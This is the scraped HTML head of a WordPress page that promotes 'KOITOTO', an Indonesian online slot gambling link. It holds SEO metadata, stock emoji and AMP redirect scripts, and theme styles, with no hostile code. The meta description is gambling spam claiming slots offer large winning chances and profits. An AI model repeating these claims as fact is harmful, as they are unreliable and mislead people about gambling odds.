

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/
body_size: 14604
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Paling dipercaya Cikalong Wetan - Harlemlanes</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://harlemlanes.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/harlemlanes.net\/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Paling dipercaya Cikalong Wetan - Harlemlanes" />
	<meta property="og:description" content="KOITOTO &#8211; Dalam industri judi online, Slot diperkirakan sebagai salah perjudian online yang banyak menimbulkan perhatian beberapa betaruh atau bettor. Hal itu sudah pasti bukan tak dilandasi argumen, karena realitanya permainan Slot sanggup mendatangkan hidangan permainan dengan kesempatan menang yang besar berikut juga lebih jumlahnya keuntungan. Lebih-lebih lagi kalau bettor bermain Slot online lewat link [&hellip;]" />
	<meta property="og:url" content="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/" />
	<meta property="og:site_name" content="Harlemlanes" />
	<meta property="article:published_time" content="2023-01-01T14:18:07+00:00" />
	<meta property="og:image" content="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/","url":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/","name":"KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Paling dipercaya Cikalong Wetan - Harlemlanes","isPartOf":{"@id":"https://harlemlanes.net/#website"},"primaryImageOfPage":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/#primaryimage"},"image":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg","datePublished":"2023-01-01T14:18:07+00:00","dateModified":"2023-01-01T14:18:07+00:00","author":{"@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"breadcrumb":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/#primaryimage","url":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"KOITOTO TOGEL GACOR"},{"@type":"BreadcrumbList","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://harlemlanes.net/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Paling dipercaya Cikalong Wetan"}]},{"@type":"WebSite","@id":"https://harlemlanes.net/#website","url":"https://harlemlanes.net/","name":"Harlemlanes","description":"Panduan Dasar Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://harlemlanes.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://harlemlanes.net"],"url":"https://harlemlanes.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Harlemlanes &raquo; Feed" href="https://harlemlanes.net/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/harlemlanes.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://harlemlanes.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://harlemlanes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harlemlanes.net/wp-json/wp/v2/posts/155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harlemlanes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://harlemlanes.net/?p=155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/?amp=1"><link rel="amphtml" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-paling-dipercaya-cikalong-wetan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
